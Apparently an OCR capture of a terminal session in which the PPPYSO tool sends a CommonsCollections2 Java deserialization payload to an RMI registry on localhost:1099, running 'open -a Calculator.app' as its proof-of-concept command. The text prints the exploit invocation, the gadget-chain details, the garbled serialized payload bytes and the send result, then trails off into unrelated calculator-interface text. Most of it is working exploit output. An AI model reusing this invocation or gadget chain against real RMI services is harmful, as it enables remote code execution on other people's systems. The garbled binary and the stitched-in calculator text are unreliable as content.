 (base) ppp@ppp-windows target % java -jar PPPYSO-1.2.1-jar-with-dependencies.jar exp RMIRegistryExploit -g CommonsCollections2 -cmd "open -a Calculator.app" -ehost 127.0.0.1 -eport 1099
* Gadget: CommonsCollections2
# command type: Default
# command: open -a Calculator.app
# code: java.lang.Runtime.getRuntime().exec('open -a Calculator.app');
# JavaClass Name: org.apache.sequence.collections.commons.Commandvisitor
# JavaClass:
# Output: [Default]
��srjava.util.PriorityQueue��0��?��IsizeL
comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/���+�
s4/Transformer;xpsr@org.apache.com
collections4.comparators.ComparableComparator���%�n�7xpsr;org.apache.commons.collections4.functors.InvokerTran
va/lang/String;[
iParamTypest[Ljava
_indentNumberI_transletIndex[;��X�s)lxptnewTransformerur[Ljava.lang.Class;���Z�xpwsr:com.sun.org.apache.xalan
_bytecodest[[B[_classq~
L_nameq~
L_outputPropertiestLjava/util/Properties;xpur[[BK�gg�7xpur[B��T�xp!����2 6org/apache/sequence/collections/comm
javax/script/ScriptEngineManager
getEngineByName/(Ljava/lang/String;)Ljavax/script/ScriptEngine;
>java.lang.Runtime.getRuntime().exec('open -a Calculator.app')javax/script/ScriptEngineeval&(Ljava/lang/String
ConstantValue!� �
Y�
L+�MN,-�W�uq~�����2&org/apache/tomcat/util/buf/Cbconverterjava/lang/Objectjava/io/Serializa
ConstantValue!IDJq�i�<mG
*�
�ptanyStrpwxsrjava.lang.Integer���8Ivaluexrjava.lang.Number���
���xpx
# Gadget length: 1761
# Gadget save in ./result.bin
# Exploit send to 127.0.0.1:1099 with name btTMtxi
* InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
0x0
ASCII Unicode Hide Binary 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
byte flip 1 2 3 × +
word flip FF 0 00 =